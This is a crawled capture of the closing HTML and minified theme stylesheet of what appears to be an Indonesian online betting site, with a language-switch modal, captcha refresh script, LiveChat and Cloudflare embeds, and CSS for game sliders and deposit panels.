<!-- end of spin-wheel modal -->
  <script type="text/javascript" src="https://www.dewa808co.id/js/ugsports/app-desktop.js?id=3aee9be3f817285032ab3e03ce5724f9"> </script>
  <!--License TNC Modal -->
<!--License TNC Modal -->

<!--Language Option Modal -->
<div class="nifty-modal slide-in-bottom " id="langModal-mobile">
  <div class="md-content">
    <div class="md-body">
      <div class="wrap language">
        <div class="title">Wilayah dan bahasa</div>
        <table class="table-borderless"> 
        
          <tr>
            <td class="country">Indonesia</td>
            <td></td>
            <td></td>
          </tr>
          <tr>
            <td class="flag-wrap">
              <div class="circle-id"></div>
            </td>
                        <td class="i  ">
            <a href="#" onclick='changeLang("id")'> indonesian</a>
            </td>

                        <td class="i b-line ">
            <a href="#" onclick='changeLang("en")'> English</a>
            </td>

                        <td class="i b-line ">
            <a href="#" onclick='changeLang("cn")'> Mandarin</a>
            </td>

                      </tr> 
     
        </table>
      </div>
    </div>
  </div>
</div>
<div class="md-overlay"></div>
<!--END Language Option Modal -->
 
<script>
$(document).ready(function () {
  });
 function changeLang(key){
      change_lang(key)
  }
  $('.btn-refresh-captcha').on( 'click', function(e){
e.preventDefault();
e.stopPropagation(); 
var $captchaImg = $(this).parent().find('img');
var curCapUrl = $captchaImg .attr("data-url");
var url = curCapUrl + Date.now() + Math.floor(Math.random() * 100000000);
$captchaImg.attr("src",url);

});



</script>





  

  <!-- Start of LiveChat (www.livechat.com) code -->
<script>
    window.__lc = window.__lc || {};
    window.__lc.license = 17757426;
    window.__lc.integration_name = "manual_channels";
    window.__lc.product_name = "livechat";
    ;(function(n,t,c){function i(n){return e._h?e._h.apply(null,n):e._q.push(n)}var e={_q:[],_h:null,_v:"2.0",on:function(){i(["on",c.call(arguments)])},once:function(){i(["once",c.call(arguments)])},off:function(){i(["off",c.call(arguments)])},get:function(){if(!e._h)throw new Error("[LiveChatWidget] You can't use getters before load.");return i(["get",c.call(arguments)])},call:function(){i(["call",c.call(arguments)])},init:function(){var n=t.createElement("script");n.async=!0,n.type="text/javascript",n.src="https://cdn.livechatinc.com/tracking.js",t.head.appendChild(n)}};!n.__lc.asyncInit&&e.init(),n.LiveChatWidget=n.LiveChatWidget||e}(window,document,[].slice))
</script>
<noscript><a href="https://www.livechat.com/chat-with/17757426/" rel="nofollow">Chat with us</a>, powered by <a href="https://www.livechat.com/?welcome" rel="noopener nofollow" target="_blank">LiveChat</a></noscript>
<!-- End of LiveChat code -->
  <script>
   if( window.location.href.indexOf('reLogin=yes') >= 0  &&  !window.isAuth){
          if($("#login-modal--layout").length){
                         $("#login-modal--layout").nifty("show")
          }
    }

  $('#dropdownothergameblc').click(function(){
    window.getAllGameBal();
  });

  </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"710dc7dea46c45d4b831fd02a3287776","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://www.dewa808co.id/css/ugsports/theme-6/lgoplay/custom.css?id=912de4c556886f2995940c2c090bc4e7
body_size: 4707
content:
@import url(https://fonts.googleapis.com/css2?family=Montserrat:wght@200;300;600&display=swap);
@import url(https://fonts.googleapis.com/css2?family=Rammetto+One&display=swap);
.hot-games.wrapper{height:180px;overflow:hidden;position:relative}.hot-games .img-container{-webkit-align-items:center;align-items:center;display:-webkit-flex;display:flex;position:absolute}.hot-games a{color:inherit}.hot-games .game-item{background-color:#000;height:143px;margin-right:5px;padding-top:15px;position:relative;text-align:center;width:120px}.hot-games .game-item img{border:1px solid #5c5252;border-radius:12px;box-sizing:border-box;cursor:pointer;overflow:hidden}.hot-games .game-item .game-title{background-color:#171613;color:#fff;height:60px;padding:0 15px;text-align:left;width:120px}@-webkit-keyframes leave{0%{-webkit-transform:translateX(0);transform:translateX(0)}to{-webkit-transform:translateX(-100%);transform:translateX(-100%)}}@keyframes leave{0%{-webkit-transform:translateX(0);transform:translateX(0)}to{-webkit-transform:translateX(-100%);transform:translateX(-100%)}}@-webkit-keyframes enter{0%{-webkit-transform:translateX(100%);transform:translateX(100%)}to{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes enter{0%{-webkit-transform:translateX(100%);transform:translateX(100%)}to{-webkit-transform:translateX(0);transform:translateX(0)}}.float-left{float:left}.float-right{float:right}.flex-space-btw{-webkit-flex-grow:1;flex-grow:1;-webkit-justify-content:space-between;justify-content:space-between}.flex-space-btw,.flex-start{-webkit-align-items:center;align-items:center;display:-webkit-flex;display:flex}.flex-start{-webkit-justify-content:flex-start;justify-content:flex-start}.center-text{-webkit-flex-direction:column;flex-direction:column;place-content:space-between}.mobile .center-position{text-align:center}.right-text{text-align:right}.mobile .right-text{text-align:center}.flex-display{display:-webkit-flex;display:flex}.mobile .deposit-section{background:linear-gradient(180deg,#18352d,#212625);border-radius:8px;padding:15px;position:relative}.mobile .deposit-section:after{content:"";height:5px;left:12px;position:absolute;top:0;width:calc(100% - 24px)}.deposit-withdraw-div{padding:0 15px}.mobile .deposit-withdraw-div{-webkit-flex-wrap:wrap;flex-wrap:wrap}.deposit-withdraw-div .deposit-withdraw-section{background:linear-gradient(180deg,#18352d,#212625);border-radius:16px;box-sizing:border-box;margin-right:15px;padding:35px 15px 30px;position:relative;width:68%}.deposit-withdraw-div .deposit-withdraw-section:after{content:"";height:5px;left:12px;position:absolute;top:0;width:calc(100% - 24px)}.mobile .deposit-withdraw-div .deposit-withdraw-section{background:transparent;border-top:none;margin-right:0;padding:30px 3px;width:100%}.mobile .deposit-withdraw-div .deposit-withdraw-section:after{display:none}.deposit-withdraw-div .deposit-withdraw-section .deposit-withdraw-box{margin-top:0;width:48%}.mobile .deposit-withdraw-div .deposit-withdraw-section .deposit-withdraw-box{margin-top:25px;width:100%}.mobile .deposit-withdraw-div .deposit-withdraw-section .deposit-withdraw-box:last-child{margin-top:25px}.mobile .deposit-withdraw-div .deposit-withdraw-section .deposit-withdraw-box:first-child{margin-top:0}.deposit-withdraw-div .deposit-withdraw-section .deposit-withdraw-box .deposit-withdraw-top{display:-webkit-flex;display:flex;width:100%}.deposit-withdraw-div .deposit-withdraw-section .deposit-withdraw-box .deposit-withdraw-top .deposit-withdraw-icon{-webkit-text-fill-color:transparent;background:linear-gradient(180deg,#a5a3a1,#fefefe 37.29%,#adaba9 70.1%,#fff);-webkit-background-clip:text;display:-webkit-flex;display:flex;font-size:35px;place-items:center;width:50px}.deposit-withdraw-div .deposit-withdraw-section .deposit-withdraw-box .deposit-withdraw-top .deposit-withdraw-content{color:#fff;display:-webkit-flex;display:flex;place-content:space-between;width:calc(100% - 50px)}.deposit-withdraw-div .deposit-withdraw-section .deposit-withdraw-box .deposit-withdraw-top .deposit-withdraw-content div .deposit-withdraw-text1{font-family:Rammetto One,cursive;font-size:16px;text-transform:uppercase}@media (min-width:461px) and (max-width:660px){.deposit-withdraw-div .deposit-withdraw-section .deposit-withdraw-box .deposit-withdraw-top .deposit-withdraw-content div .deposit-withdraw-text1{font-size:16px}}@media (max-width:460px){.deposit-withdraw-div .deposit-withdraw-section .deposit-withdraw-box .deposit-withdraw-top .deposit-withdraw-content div .deposit-withdraw-text1{font-size:15px}}.deposit-withdraw-div .deposit-withdraw-section .deposit-withdraw-box .deposit-withdraw-top .deposit-withdraw-content div:first-child .deposit-withdraw-text1{-webkit-text-fill-color:transparent;background:linear-gradient(180deg,#a5a3a1,#fefefe 37.29%,#adaba9 70.1%,#fff);-webkit-background-clip:text}.deposit-withdraw-div .deposit-withdraw-section .deposit-withdraw-box .deposit-withdraw-top .deposit-withdraw-content div .deposit-withdraw-text2{color:#fff;display:block;font-size:12px}.mobile .deposit-withdraw-div .deposit-withdraw-section .deposit-withdraw-box .deposit-withdraw-top .deposit-withdraw-content div .deposit-withdraw-text2{font-size:11px}.deposit-withdraw-div .deposit-withdraw-section .deposit-withdraw-box .deposit-withdraw-top .deposit-withdraw-content div:last-child{display:-webkit-flex;display:flex;place-items:end}.deposit-withdraw-div .deposit-withdraw-section .deposit-withdraw-box .deposit-withdraw-loader{background-color:#295337;border-radius:10px;height:10px;margin-top:10px;overflow:hidden;position:relative;width:100%}.deposit-withdraw-div .deposit-withdraw-section .deposit-withdraw-box .deposit-withdraw-loader span{background:linear-gradient(180deg,#a5a3a1,#fefefe 37.29%,#adaba9 70.1%,#fff);border-radius:10px;height:100%;position:absolute;width:30%}.deposit-withdraw-div .deposit-withdraw-section .support-div{margin-top:50px;width:100%}.deposit-withdraw-div .deposit-withdraw-section .support-div .icon-wrp{background:linear-gradient(180deg,#a5a3a1 0,#fefefe 100%,#adaba9 0,#fff 0);box-shadow:0 -1px 1px 1px rgba(0,0,0,.15)}.mobile .deposit-withdraw-div .deposit-withdraw-section .support-div{margin-top:25px}@media (max-width:767px){.deposit-withdraw-div .deposit-withdraw-section .support-div .carousel-inner{border-bottom:1px solid #282828;border-top:1px solid #282828;margin-top:20px}.deposit-withdraw-div .deposit-withdraw-section .support-div .carousel-inner .item{padding:30px 0}}.deposit-withdraw-div .deposit-withdraw-section .support-div .support-box{display:-webkit-flex;display:flex}@media (max-width:767px){.deposit-withdraw-div .deposit-withdraw-section .support-div .support-box{-webkit-flex-wrap:wrap;flex-wrap:wrap}}.deposit-withdraw-div .deposit-withdraw-section .support-div .support-box .contact-item{width:50%}@media (max-width:767px){.deposit-withdraw-div .deposit-withdraw-section .support-div .support-box .contact-item{margin-top:15px;width:48%}.deposit-withdraw-div .deposit-withdraw-section .support-div .support-box .contact-item:nth-child(-n+2){margin-top:0}}.deposit-withdraw-div .deposit-withdraw-section .support-div .support-box .support-card-width{width:100%}.deposit-withdraw-div .deposit-withdraw-section .support-div .support-box .skype-card-width{width:43%}@media (min-width:661px) and (max-width:768px){.deposit-withdraw-div .deposit-withdraw-section .support-div .support-box .skype-card-width{width:50%}}@media (min-width:461px) and (max-width:660px){.deposit-withdraw-div .deposit-withdraw-section .support-div .support-box .skype-card-width{width:50%}}@media (max-width:460px){.deposit-withdraw-div .deposit-withdraw-section .support-div .support-box .skype-card-width{width:50%}}.deposit-withdraw-div .deposit-withdraw-section .support-div .support-box .support-card{place-items:center}.deposit-withdraw-div .deposit-withdraw-section .support-div .support-box .support-card .icon-circle-border{background:linear-gradient(180deg,#55d680 0,#294b35);border-radius:50px;display:-webkit-flex;display:flex;font-size:20px;height:2em;place-content:center;place-items:center;width:2em}.mobile .deposit-withdraw-div .deposit-withdraw-section .support-div .support-box .support-card .icon-circle-border{height:45px;width:45px}.deposit-withdraw-div .deposit-withdraw-section .support-div .support-box .support-card .icon-circle-border .icon-div{background-color:#294b35;border-radius:50px;display:-webkit-flex;display:flex;height:95%;place-content:center;place-items:center;width:95%}.deposit-withdraw-div .deposit-withdraw-section .support-div .support-box .support-card .icon-circle-border .icon-div i{-webkit-text-fill-color:transparent;background:linear-gradient(180deg,#a5a3a1,#fefefe 37.29%,#adaba9 70.1%,#fff);-webkit-background-clip:text}.deposit-withdraw-div .deposit-withdraw-section .support-div .support-box .support-card .support-content{box-sizing:border-box;display:-webkit-flex;display:flex;-webkit-flex-direction:column;flex-direction:column;padding-left:15px;width:calc(100% - 2em)}@media (max-width:460px){.deposit-withdraw-div .deposit-withdraw-section .support-div .support-box .support-card .support-content{width:calc(100% - 45px)}}.deposit-withdraw-div .deposit-withdraw-section .support-div .support-box .support-card .support-content .line-font{color:#fff;font-size:15px;font-weight:400}.mobile .deposit-withdraw-div .deposit-withdraw-section .support-div .support-box .support-card .support-content .line-font{font-size:13px}.deposit-withdraw-div .deposit-withdraw-section .support-div .support-box .support-card .support-content .mail-color{-webkit-text-fill-color:transparent;word-wrap:break-word;background:linear-gradient(180deg,#a5a3a1,#fefefe 37.29%,#adaba9 70.1%,#fff);-webkit-background-clip:text;font-size:12px;font-weight:900}.deposit-withdraw-div .deposit-withdraw-section .support-div .support-box .support-card .support-content .support-font{color:#fff;font-size:15px;font-weight:600}.mobile .deposit-withdraw-div .deposit-withdraw-section .support-div .support-box .support-card .support-content .support-font{font-size:13px}.info-section{background:linear-gradient(180deg,#18352d,#212625);border-radius:16px;box-sizing:border-box;padding:0 10px;position:relative;width:32%}.info-section:after{content:"";height:5px;left:12px;position:absolute;top:0;width:calc(100% - 24px)}.mobile .info-section{background:transparent;border-top:none;width:100%}.mobile .info-section:after{display:none}.info-section .div-card{border-bottom:1px solid #62a679;display:-webkit-flex;display:flex;padding:15px 0;place-content:space-between}.info-section .div-card:last-child{border-bottom:none}.info-section .div-card .text{color:#fff;font-size:15px;font-weight:600;place-items:center}.info-section .div-card .a-href-div{background:linear-gradient(180deg,#55d680,#294b35);border-radius:5px;display:-webkit-flex;display:flex;font-size:12px;font-weight:600;height:35px;min-width:75px;place-content:center;place-items:center;width:inherit}.info-section .div-card .a-href-div a{background:#294b35;border-radius:5px;color:#d4d3cd;display:-webkit-flex;display:flex;height:90%;place-content:center;place-items:center;text-decoration:none!important;width:95%}.mobile .info-section .div-card .a-href-div a{height:94%;width:97%}.g-slider-wrapper .lottery-title-center{margin-top:90px;place-content:center!important}@media (max-width:460px){.g-slider-wrapper .lottery-title-center{margin-top:70px}}.g-slider-wrapper .title-center{margin-top:60px;place-content:center!important}.mobile .g-slider-wrapper .title-center{margin-top:70px}.g-slider-wrapper .title-wrapper{-webkit-align-content:center;align-content:center;display:-webkit-flex;display:flex;-webkit-justify-content:space-between;justify-content:space-between}.g-slider-wrapper .pagi-wrp .btn{border:1px solid;height:40px;width:40px}.mobile .g-slider-wrapper .pagi-wrp{display:none}.g-slider-wrapper a.game-box,.g-slider-wrapper div.game-box{border-radius:4px 4px 0 0;height:85px;width:110px}.desktop .common-top-section .g-slider-wrapper a.game-box,.desktop .common-top-section .g-slider-wrapper div.game-box{margin-right:0}.g-slider-wrapper a.game-box>img,.g-slider-wrapper div.game-box>img{background:#000;border-radius:15px;height:110px;width:110px}.desktop .g-slider-wrapper a.game-box>img,.desktop .g-slider-wrapper div.game-box>img{height:150px;width:150px}.g-slider-wrapper .content-wrapper.round{height:150px}.desktop .g-slider-wrapper .content-wrapper.round{height:270px}.g-slider-wrapper a.game-box.round,.g-slider-wrapper div.game-box.round{height:auto;width:auto}.g-slider-wrapper a.game-box.round>img,.g-slider-wrapper div.game-box.round>img{border-radius:50%;height:auto;max-width:70px;width:70px}.desktop .g-slider-wrapper a.game-box.round>img,.desktop .g-slider-wrapper div.game-box.round>img{height:auto;max-width:100%;width:auto}.desktop .g-slider-wrapper a.game-box.round,.desktop .g-slider-wrapper div.game-box.round{height:auto;max-width:100%;width:100px}.g-slider-wrapper .game-title{-webkit-align-content:center;align-content:center;background:transparent;border-radius:15px 15px 0 0;color:#fff;display:-webkit-flex;display:flex;font-family:Lato,sans-serif;font-size:16px;font-weight:600;-webkit-justify-content:space-between;justify-content:space-between;line-height:2;padding-left:15px;padding-right:4px;text-align:left}.mobile .g-slider-wrapper .game-title{font-size:11.2px;font-weight:400;padding-left:7px}.g-slider-wrapper .game-title img.logo{height:18px;width:18px}.g-slider-wrapper.hot .game-title{background:transparent}.g-slider-wrapper.recommend{padding:0 60px;position:relative}.g-slider-wrapper.new .game-title{background:#2d1a62}.g-slider-wrapper .btn-link{border-radius:50%;color:#fec73b;height:2rem;position:absolute;text-decoration:none;top:calc(50% - 1rem);width:2rem}.g-slider-wrapper .btn-link.btn-prev{background:#fec73b;left:0}.g-slider-wrapper .btn-link.btn-prev span{background:linear-gradient(90deg,#545252,#000 78.93%);left:2px}.g-slider-wrapper .btn-link.btn-next{background:#fec73b;right:0}.g-slider-wrapper .btn-link.btn-next span{background:linear-gradient(90deg,#545252,#000 78.93%);right:2px}.g-slider-wrapper .btn-link span{border-radius:50%;display:-webkit-flex;display:flex;height:98%;place-content:center;place-items:center;position:relative;width:98%}.jackpot .text-content{-webkit-align-items:center;align-items:center;display:-webkit-flex;display:flex;-webkit-justify-content:center;justify-content:center}.gradient-bg{background:linear-gradient(180deg,#18352d,#212625);border-radius:16px}.common-section{border-radius:16px;margin-top:35px;overflow:hidden}.popular-section{border-radius:16px;padding:0}.top-section{position:relative}.top-section .top-section-inner{position:absolute;top:calc(50% - 25px);width:100%;z-index:99}.Popular-slider{padding:0 60px;position:relative}.Popular-slider .btn-link{border-radius:50%;color:#fec73b;height:2rem;position:absolute;text-decoration:none;top:35%;width:2rem}.Popular-slider .btn-link.widget-wrapper-controlleft{background:#fec73b;left:0}.Popular-slider .btn-link.widget-wrapper-controlleft span{background:linear-gradient(90deg,#545252,#000 78.93%);left:2px}.Popular-slider .btn-link.widget-wrapper-controlright{background:#fec73b;right:0}.Popular-slider .btn-link.widget-wrapper-controlright span{background:linear-gradient(90deg,#545252,#000 78.93%);right:2px}.Popular-slider .btn-link span{border-radius:50%;display:-webkit-flex;display:flex;height:98%;place-content:center;place-items:center;position:relative;width:98%}.promotion-section .img-fluid{width:100%}.common-group-section{background-position:bottom;background-repeat:no-repeat;background-size:100% 100%;margin-top:0;padding:0 0 50px}.common-group-section .common-section{margin-top:35px}.info-section .div-card .text{font-size:13px}.common-title{-webkit-text-fill-color:transparent;background:#48daaa;-webkit-background-clip:text;font-size:28px;font-weight:800;margin-bottom:20px;text-transform:uppercase}.top-section .common-title{-webkit-text-fill-color:transparent;background:linear-gradient(180deg,#b6924b 18.18%,#cdbc7e 69.12%);-webkit-background-clip:text;display:none;font-size:38px}.lw-horizontal-slider .common-title{margin-bottom:40px;position:relative}.lw-horizontal-slider .common-title:after{background-image:url(https://files.sitestatic.net/home_info/logo-bottom-border.png);background-position:50%;background-repeat:no-repeat;bottom:-20px;content:"";height:10px;left:0;position:absolute;width:100%}.lw-horizontal-slider.lates-deposit-section .g-slider-wrapper .lw-loop-content li{background:linear-gradient(180deg,#366847,#262321)}.lw-horizontal-slider.lates-deposit-section .g-slider-wrapper .lw-loop-content li .LW-font{color:#fcee27}.common-top-section{background-repeat:no-repeat;background-size:100% 100%;padding:50px 0}.mobile .common-top-section{background-position:0 58%;background-size:100% auto;padding:0 0 35px}.common-section-inner{padding:30px 0}.lates-deposit-section{margin-bottom:50px}.desktop .lw-horizontal-slider .g-slider-wrapper{padding:15px 15px 0}.desktop .lw-horizontal-slider .g-slider-wrapper .content-wrapper.round{height:80px}.desktop .lw-horizontal-slider .g-slider-wrapper .content-wrapper.round ul li{background:linear-gradient(180deg,#1b1c1f,#366847);border-radius:10px;margin:0 2px;max-width:270px;min-width:270px;padding:10px}.desktop .lw-horizontal-slider .g-slider-wrapper .content-wrapper.round ul li .flex-space-btw{padding-left:10px}.desktop .lw-horizontal-slider .g-slider-wrapper .content-wrapper.round ul li .LW-btn{color:#fcee27;margin-left:10px}.desktop .lw-horizontal-slider.lates-deposit-section .g-slider-wrapper .content-wrapper ul li{background:linear-gradient(180deg,#366847,#262321)}.desktop .lw-horizontal-slider.lates-deposit-section .g-slider-wrapper .content-wrapper ul li .LW-font{color:#fcee27}.lgo-lw-wraper .width-40{background:linear-gradient(0deg,#366847,#366847);border-radius:16px;padding:10px;width:100%}.lgo-lw-wraper .width-40 .common-title{-webkit-text-fill-color:transparent;background:linear-gradient(180deg,#fff 18.18%,#bfc2c4 69.12%);-webkit-background-clip:text;font-size:18px;margin-bottom:10px;padding:15px}.lgo-lw-wraper .width-40 .flex-xs-center{-webkit-justify-content:center;justify-content:center}.lgo-lw-wraper .theme-UL-style{padding:0}.site-footer{margin-top:0}.content{margin-bottom:0}.svc-advantage .circle-wrp{background:#0b121b;border-radius:50%;font-size:30px;height:2em;line-height:2em;text-align:center;vertical-align:middle;width:2em}.svc-advantage .circle-wrp>i{-webkit-text-fill-color:transparent;background:linear-gradient(90deg,#fbb24c,#fe7d38 95.87%);-webkit-background-clip:text;color:#0083ff}.mobile .common-top-section .tab-content-inner{margin-bottom:20px;padding:0 20px 30px}.mobile .common-top-section .tab-content-inner .tab-content{min-height:170px;padding-bottom:0}.mobile .lw-loop-content{background:linear-gradient(0deg,#366847,#366847);margin-top:15px;padding:15px}.mobile .theme-UL-style{width:calc(100% - 30px)}.mobile .promotion-section{padding:30px 0}.mobile .promotion-section .promotion-single-inner~.promotion-single-inner{margin-top:15px}.desktop .site-footer{background:linear-gradient(0deg,#1d1c1c,#1d1c1c)}.desktop .footer-content .footerlink ul li,.desktop .footer-content .footerlink ul li a,.footer-misc,.title{color:#fff}.button.is-outline{background-color:#000;border-color:#000}.social-icons i{color:#4cfe6e}.dotted_line{border-bottom:5px solid #282828}.ann-wrapper{color:#fff}.ann-wrapper i{color:#ffd600}.desktop .carousel-indicators{bottom:30px}.desktop .main.nav-wrapper{background:linear-gradient(270deg,#008361,#4ebc97 51.07%,#008361)}.hot-games .games-leave-active{-webkit-animation:leave 25s linear;animation:leave 25s linear;animation-iteration-count:infinite;-webkit-animation-iteration-count:infinite;-webkit-animation-play-state:running;animation-play-state:running}.hot-games .games-leave-active:hover{-webkit-animation-play-state:paused;animation-play-state:paused}.hot-games .games-leave-active.run{-webkit-animation-play-state:running;animation-play-state:running}.hot-games .games-leave-active.pause{-webkit-animation-play-state:paused;animation-play-state:paused}.hot-games .games-enter-active{-webkit-animation:enter 25s linear;animation:enter 25s linear;animation-iteration-count:infinite;-webkit-animation-iteration-count:infinite;-webkit-animation-play-state:running;animation-play-state:running}.hot-games .games-enter-active:hover{-webkit-animation-play-state:paused;animation-play-state:paused}.hot-games .games-enter-active.run{-webkit-animation-play-state:running;animation-play-state:running}.hot-games .games-enter-active.pause{-webkit-animation-play-state:paused;animation-play-state:paused}.promo-banner-title{-webkit-text-fill-color:transparent;background:#48daaa;-webkit-background-clip:text;font-size:18px;font-weight:600;margin-bottom:5px;text-align:center;text-transform:uppercase}.promo-banner-description{font-size:15px;font-weight:600;margin-bottom:5px;margin-top:5px;text-align:center}.main.nav-wrapper .nav-item-content{background-color:#18191f;border-bottom:15px solid #18191f}.width-60{width:60%}@media (max-width:768px){.width-60{margin:auto;width:98%}}.width-40{width:40%}@media (max-width:768px){.width-40{margin:auto;width:98%}}.plr-8{padding-left:8px;padding-right:8px}.top-section .width-40{width:100%}@media (max-width:768px){.top-section .width-40{margin:auto;width:98%}}.fw-bold{font-weight:700}.lw-loop-content{border-radius:15px;height:190px;overflow:hidden;position:relative}@media (max-width:768px){.lw-loop-content{height:300px}}.theme-UL-style{border-radius:8px;height:100%;list-style-type:none;margin:0;padding:0;width:100%}.theme-UL-style::-webkit-scrollbar{display:none;width:5px}.theme-UL-style:hover::-webkit-scrollbar{display:block}.theme-UL-style:hover::-webkit-scrollbar-track{background:#f1f1f1}.theme-UL-style:hover::-webkit-scrollbar-thumb{background:#888;border-radius:100px}.theme-UL-style:hover::-webkit-scrollbar-thumb:hover{background:#555}.theme-UL-style li{border-bottom:1px solid #62a679;padding:10px 0}.theme-UL-style li .LW-div .wd-item__avatar{margin-right:8px;width:35px}@media (max-width:768px){.theme-UL-style li .LW-div .wd-item__avatar{padding-right:5px}}.theme-UL-style li .LW-btn{border-radius:50px;color:#fff;cursor:pointer;display:-webkit-flex;display:flex;font-family:Roboto,sans-serif;font-size:14px;font-weight:600;-webkit-justify-content:center;justify-content:center;overflow:hidden;padding:5px;text-overflow:ellipsis;white-space:nowrap;width:70px}@media (max-width:768px){.theme-UL-style li .LW-btn{padding:3px 10px;width:90px}}.LW-font{color:#d9b018;font-size:16px;line-height:1;margin-bottom:5px}.LW-date-font{color:#f4eded;font-size:9px;min-width:125px}.LW-secondary-color{color:#fcee27}.ann-wrapper{background-color:rgba(0,0,0,.8);background-image:none;margin-top:0;position:relative;z-index:9}.carousel-indicators li.active{background-color:#f6ee9b}.jackpot{font-family:Roboto,sans-serif;font-weight:900;line-height:1.2;margin-top:10px}.header-wrapper{background:#383838}.header-wrapper .fix.btn-accent{background:linear-gradient(180deg,#4cfe6e,#25e9e7);border:1px solid #383838;border-radius:4px;color:#000}.header-wrapper .fix.btn-tertiery{background:linear-gradient(90deg,#fbb24c,#fe7d38 98.37%);border:1px solid #383838;border-radius:4px;color:#000}.header-wrapper .flex-right .flex-row i{color:#fff}.header-wrapper .flex-right .flex-row .button.icon.circle{background-color:transparent}.header-wrapper .flex-right .flex-row .compliant-btn{background:#6b7586;border-radius:8px;color:#fff;margin-top:5px;padding:0 10px}.header-wrapper .flex-right .flex-row .compliant-btn i{color:#fff;font-size:14px}.header-wrapper .line{background-color:#fff}.top-bar .inner-header{background:#383838}.desktop .popular-section .g-slider-wrapper.widget-wrapper .widget-wrapper-image{border-radius:16px 16px 0 0;display:inline-block;margin-bottom:0;overflow:hidden;position:relative;width:100%}.desktop .popular-section .g-slider-wrapper.widget-wrapper .game-box{height:270px;padding:10px;width:250px}.desktop .popular-section .g-slider-wrapper.widget-wrapper .game-box img{height:200px;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center;width:100%}.desktop .popular-section .g-slider-wrapper.widget-wrapper .gamebox-large img{height:160px;width:100%}.desktop .popular-section .g-slider-wrapper.widget-wrapper .game-title{background:linear-gradient(180deg,#000,transparent);display:block;margin-top:8px;text-align:center;width:100%}.desktop .popular-section .g-slider-wrapper.widget-wrapper .game-title span{display:block;line-height:12px;overflow:hidden;padding:10px 5px;text-overflow:ellipsis;white-space:nowrap}.moregame-link{color:#eaeaea;font-weight:700;margin-top:10px}.mobile .top-section{background:transparent;border-top:none;padding:0}.mobile .top-section .common-title{font-size:12px;margin-top:12px}.mobile .top-section .jackpot-wraper{margin-top:15px}.mobile .top-section .jackpot-wraper .jackpot{border-radius:8px}.mobile .top-section .jackpot-wraper .jackpot .text-content{font-size:18px;margin-top:15px;padding-top:0}@media (min-width:768px) and (max-width:1024px){.mobile .top-section .jackpot-wraper .jackpot .text-content{display:inline-block;font-size:44px;margin-top:20px}}.mobile .top-section .top-section-inner{background-image:none;padding:0 20px}.mobile .top-section .col-width-full{width:100%}.mobile .carousel-indicators{display:none}.mobile .title-wrapper{background-color:transparent;border-radius:8px;margin-bottom:5px;width:100%}.mobile .common-title{margin:0;text-align:center;width:100%}.mobile .popular-section{background:transparent;border-top:none;padding:0}.mobile .g-slider-wrapper.widget-wrapper{background:transparent;border-radius:8px;padding:15px;position:relative}.mobile .g-slider-wrapper .btn-link{top:90%}.mobile .g-slider-wrapper .btn-link.btn-next{right:calc(50% - 2.5rem)}.mobile .g-slider-wrapper .btn-link.btn-prev{left:calc(50% - 2.5rem)}.mobile .g-slider-wrapper li{padding:0 2px}.mobile .g-slider-wrapper .widget-wrapper-image{border-radius:10px;height:150px;margin-bottom:8px;margin-right:0;overflow:hidden;position:relative;width:100%;width:100px}.mobile .g-slider-wrapper .game-box img{height:110px;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center;width:100%}.mobile .g-slider-wrapper .gamebox-large{display:inline-block}.mobile .g-slider-wrapper .gamebox-large img{height:160px;width:100%}.mobile .g-slider-wrapper .game-title{background:linear-gradient(180deg,#000,transparent);display:block;margin-top:5px;text-align:center;width:100%}.mobile .g-slider-wrapper .game-title span{display:block;line-height:12px;overflow:hidden;padding:10px 2px;text-overflow:ellipsis}.mobile .g-slider-wrapper .lw-loop-content{padding:15px;position:relative}.mobile .g-slider-wrapper .lw-loop-content ul{left:0;width:100%}.mobile .g-slider-wrapper .lw-loop-content ul li{background:linear-gradient(180deg,#1b1c1f,#366847);border-radius:10px;display:block;margin:4px 0;padding:10px}.mobile .g-slider-wrapper .lw-loop-content ul li .LW-btn{color:#fcee27;font-weight:700}.mobile .g-slider-wrapper .lw-loop-content ul li .LW-div .wd-item__avatar{margin-right:10px;width:45px}@media (max-width:768px){.mobile .g-slider-wrapper .lw-loop-content ul li .LW-div .wd-item__avatar{padding-right:5px}}.mobile .Popular-slider{background:linear-gradient(180deg,#18352d,#212625);border-radius:8px;padding:15px;position:relative}.mobile .Popular-slider .btn-link.widget-wrapper-controlleft{left:calc(50% - 2.5rem)}.mobile .Popular-slider .btn-link.widget-wrapper-controlright{right:calc(50% - 2.5rem)}.mobile .btns-log .btn-accent{background:linear-gradient(180deg,#4cfe6e,#25e9e7);border:1px solid #383838;border-radius:0;color:#000}.mobile .btns-log .btn-tertiery{background:linear-gradient(90deg,#fbb24c,#fe7d38 98.37%);border:1px solid #383838;border-radius:0;color:#000}.mobile .mob-row-rev{direction:rtl;display:-webkit-flex;display:flex}.mobile .moregame-link{margin-top:5px}body,body.mobile{background:linear-gradient(90deg,#383838,#474747 50%,#666 80%)}.lw-horizontal-slider .gradient-bg{background:#000}.deposit-withdraw-div .deposit-withdraw-section,.deposit-withdraw-div .info-section,.mobile .deposit-section{background:linear-gradient(0deg,#366847,#366847)}.mobile .btns-log .btn-accent{border-left:1px solid #727272}.mobile .scroll-wrapper[_home] .slider-content{background:#5ba68e}.mobile .scroll-wrapper[_home] .next-btn,.mobile .scroll-wrapper[_home] .prev-btn{background:#50b08b}.desktop .g-slider-wrapper{padding-top:4px}.desktop .g-slider-wrapper .content-wrapper{overflow:hidden}.desktop .g-slider-wrapper ul{list-style-type:none;margin:0;overflow-y:hidden;padding:0;white-space:nowrap}.desktop .g-slider-wrapper ul::-webkit-scrollbar{display:none}.desktop .g-slider-wrapper ul{-ms-overflow-style:none;scrollbar-width:none}.desktop .g-slider-wrapper li{display:inline-block;position:relative}.desktop .g-slider-wrapper img{border-radius:5px;display:block;height:100%;width:100%}.desktop .g-slider-wrapper a.game-box,.desktop .g-slider-wrapper 